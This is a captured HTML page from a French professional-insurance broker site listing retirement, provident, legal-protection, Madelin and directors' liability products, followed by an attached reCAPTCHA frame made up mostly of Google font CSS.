	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1453217719241">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.assurancedespros.fr/nos-produits/lassurance-retraite-collective/" target="_self" class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img width="300" height="201" src="http://www.assurancedespros.fr/wp-content/uploads/2016/01/assurance-retraite-300x201.jpg" class="vc_single_image-img attachment-medium" alt="" decoding="async" loading="lazy" srcset="http://www.assurancedespros.fr/wp-content/uploads/2016/01/assurance-retraite-300x201.jpg 300w, http://www.assurancedespros.fr/wp-content/uploads/2016/01/assurance-retraite.jpg 661w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1461340399707" >
		<div class="wpb_wrapper">
			<h4><strong><a href="http://www.assurancedespros.fr/nos-produits/lassurance-retraite-collective/">L’assurance retraite collective</a></strong></h4>
<h6>Préparez la retraite de vos salariés grâce à un fond restitué sous forme de rente viagère au moment du départ à la retraite.</h6>

		</div>
	</div>
</div></div></div></div></div><div class="container"><div class="wpb_row vc_row-fluid vc_custom_1444993876796"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1444993844365"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1453217856333">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.assurancedespros.fr/nos-produits/lassurance-prevoyance-sante/" target="_self" class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img width="300" height="201" src="http://www.assurancedespros.fr/wp-content/uploads/2016/01/assurance-prevoyance-300x201.jpg" class="vc_single_image-img attachment-medium" alt="" decoding="async" loading="lazy" srcset="http://www.assurancedespros.fr/wp-content/uploads/2016/01/assurance-prevoyance-300x201.jpg 300w, http://www.assurancedespros.fr/wp-content/uploads/2016/01/assurance-prevoyance.jpg 661w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1461340465823" >
		<div class="wpb_wrapper">
			<h4><strong><a href="http://www.assurancedespros.fr/nos-produits/lassurance-prevoyance-collective/">L’assurance prévoyance-collective</a></strong></h4>
<h6>Mettez votre famille et votre entreprise à l’abri de problèmes financiers consécutifs d’un arrêt de travail, d’une invalidité et d’un décès.<br />
Assurez-vous d’une complémentaire santé complète et efficace.</h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1444993851350"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1453217954612">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.assurancedespros.fr/nos-produits/protection-juridique-professionnelle/" target="_self" class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img width="300" height="201" src="http://www.assurancedespros.fr/wp-content/uploads/2016/01/protection-juridique-300x201.jpg" class="vc_single_image-img attachment-medium" alt="" decoding="async" loading="lazy" srcset="http://www.assurancedespros.fr/wp-content/uploads/2016/01/protection-juridique-300x201.jpg 300w, http://www.assurancedespros.fr/wp-content/uploads/2016/01/protection-juridique.jpg 661w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1453217896713" >
		<div class="wpb_wrapper">
			<h4><strong><a href="http://www.assurancedespros.fr/nos-produits/protection-juridique-professionnelle/">La protection juridique professionnelle</a></strong></h4>
<h6>Faites-vous accompagner par des experts du droit tout au long de vos conflits juridiques. La protection couvre chaque litige jusqu’à 40 000 €.</h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1444993858146"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1453218040423">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.assurancedespros.fr/nos-produits/loi-madelin/" target="_self" class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img width="300" height="200" src="http://www.assurancedespros.fr/wp-content/uploads/2016/01/bigstock-13914677-for-individual-pensions-group-pensions-page-300x200.jpg" class="vc_single_image-img attachment-medium" alt="" decoding="async" loading="lazy" srcset="http://www.assurancedespros.fr/wp-content/uploads/2016/01/bigstock-13914677-for-individual-pensions-group-pensions-page-300x200.jpg 300w, http://www.assurancedespros.fr/wp-content/uploads/2016/01/bigstock-13914677-for-individual-pensions-group-pensions-page-768x512.jpg 768w, http://www.assurancedespros.fr/wp-content/uploads/2016/01/bigstock-13914677-for-individual-pensions-group-pensions-page.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1461340524028" >
		<div class="wpb_wrapper">
			<h4><strong><a href="http://www.assurancedespros.fr/nos-produits/loi-madelin/">La loi Madelin</a></strong></h4>
<h6>Découvrez les avantages fiscaux du dispositif Madelin réservé aux travailleurs non salariés et applicable aux contrats de prévoyance, santé et retraite.</h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1457097935104">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.assurancedespros.fr/nos-produits/assurance-mandataires-sociaux/" target="_self" class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img width="300" height="201" src="http://www.assurancedespros.fr/wp-content/uploads/2016/01/rcms-300x201.png" class="vc_single_image-img attachment-medium" alt="" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1457097888801" >
		<div class="wpb_wrapper">
			<h4><strong><a href="http://www.assurancedespros.fr/nos-produits/assurance-mandataires-sociaux/">La responsabilité civile mandataires sociaux</a></strong></h4>
<h6>Chaque jour, dans le cadre de leurs fonctions, les dirigeants prennent des décisions qui peuvent engager leur responsabilité civile personnelle.</h6>

		</div>
	</div>
</div></div></div></div></div>
		    </div><!-- .entry-content -->

</article><!-- #post-## -->
		<div class="container">
					</div>
	</div><!-- #primary -->
</div>
</div><!--/page-container -->

</div><!--/wrapper-->
</div><!-- close #cg-page-wrap -->




<footer class="footercontainer"> 
						<div class="first-footer">
				<div class="container">
					<div class="row">
						<div id="text-8" class="widget-impair widget-premier widget-1 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_text"><div class="inner-widget-wrap">			<div class="textwidget"><img src="http://assurancedespros.fr/wp-content/uploads/2016/01/allianz-white.png" class="logo" alt="Broker Logo" style="display: block; max-width: 180px; margin-bottom: 18px; margin-top: -4px;" />

<p style="margin-right: 10px;">Bienvenue sur Assurancedespros : trouvez-y tout ce qui concerne l'assurance réservée aux professionnels.</p></div>
		</div></div><div id="text-9" class="widget-pair widget-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_text"><div class="inner-widget-wrap"><h4 class="widget-title"><span>Explorer</span></h4>			<div class="textwidget"><div class="row">
<div class="col-xs-12 col-sm-12 col-md-12">
<ul class="border">
<li><a href="http://www.assurancedespros.fr">Accueil</a></li>
<li><a href="http://www.assurancedespros.fr/actualites/">Actualités</a></li>
<li><a href="http://www.assurancedespros.fr/demande-de-devis/">Demande de devis</a></li>
<li><a href="http://www.assurancedespros.fr/contact/">Contact</a></li>
</ul>
</div>
</div></div>
		</div></div>
		<div id="recent-posts-4" class="widget-impair widget-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_recent_entries"><div class="inner-widget-wrap">
		<h4 class="widget-title"><span>Dernières actualités</span></h4>
		<ul>
											<li>
					<a href="http://www.assurancedespros.fr/2026/01/01/assurance-professionnelle-5-bonnes-resolutions-pour-2026/">Assurance professionnelle : 5 bonnes résolutions pour 2026</a>
											<span class="post-date">1 janvier 2026</span>
									</li>
											<li>
					<a href="http://www.assurancedespros.fr/2025/12/01/assurance-et-metiers-de-bouche-une-protection-indispensable-en-periode-de-fetes/">Assurance et métiers de bouche : une protection indispensable en période de fêtes</a>
											<span class="post-date">1 décembre 2025</span>
									</li>
					</ul>

		</div></div><div id="text-17" class="widget-pair widget-dernier widget-4 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_text"><div class="inner-widget-wrap">			<div class="textwidget"><a class="btn" href="http://www.assurancedespros.fr/demande-de-devis">Demande de devis »</a></div>
		</div></div>   
					</div><!-- /.row -->
				</div><!-- /.container -->
			</div><!-- /.lightwrapper -->
			
						<div class="second-footer">
				<div class="container">
					<div class="row">
                    <div class="divider"></div>
						<div id="text-11" class="widget-impair widget-premier widget-1 col-lg-6 col-md-6 col-sm-12 col-xs-12 widget_text">			<div class="textwidget"><ul class="inline">
<li class="facebook"><a href="https://www.facebook.com/AssuranceDesPros" target="_blank" rel="noopener">Facebook</a></li>
<li class="linkedin"><a href="https://www.linkedin.com/in/jean-luc-chimier-495a0473" target="_blank" rel="noopener">LinkedIn</a></li>
</ul></div>
		</div><div id="text-12" class="widget-pair widget-dernier widget-2 col-lg-6 col-md-6 col-sm-12 col-xs-12 widget_text">			<div class="textwidget"><ul class="inline right">
<li><a href="http://www.assurancedespros.fr/mentions-legales/">Mentions légales</a></li>
</ul></div>
		</div>            
					</div><!-- /.row -->
				</div><!-- /.container -->
			</div><!-- /.subfooter -->
			
</footer>



    <div class="footer">
        <div class="container">
            <div class="row">
            	<div class="bottom-footer-left col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="footer-copyright">© 2022 Allianz</div>                </div>
                
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- /.footer -->

	<a href="#0" class="cd-top">Top</a>
<link rel='stylesheet' id='vc_google_fonts_arimoregularitalic700700italic-css' href='https://fonts.googleapis.com/css?family=Arimo%3Aregular%2Citalic%2C700%2C700italic&#038;ver=6.0.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.assurancedespros.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/dist/waypoints.min.js?ver=6.2.8' id='cg_waypoints-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/inc/core/bootstrap/dist/js/bootstrap.min.js?ver=6.2.8' id='cg_bootstrap_js-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/jquery.magnific-popup.min.js?ver=6.2.8' id='cg_magnific-popup-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/inewsticker.js?ver=6.2.8' id='cg_ticker-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/imagesloaded.pkgd.min.js?ver=6.2.8' id='cg_imagesloaded-js'></script>
<script type='text/javascript' id='cg_quickview-js-extra'>
/* <![CDATA[ */
var cg_ajax = {"cg_ajax_url":"http:\/\/www.assurancedespros.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/cg_quickview.js?ver=6.2.8' id='cg_quickview-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/dist/plugins.min.js?ver=6.2.8' id='cg_commercegurus_plugins_js-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/dist/commercegurus.min.js?ver=6.2.8' id='cg_commercegurus_js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdoHWkgAAAAAKFeMPT2nVca3fnVzfUxH_6zKN7T&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdoHWkgAAAAAKFeMPT2nVca3fnVzfUxH_6zKN7T","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdoHWkgAAAAAKFeMPT2nVca3fnVzfUxH_6zKN7T&co=aHR0cDovL3d3dy5hc3N1cmFuY2VkZXNwcm9zLmZyOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ekg08s21qltp
body_size: 48696
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
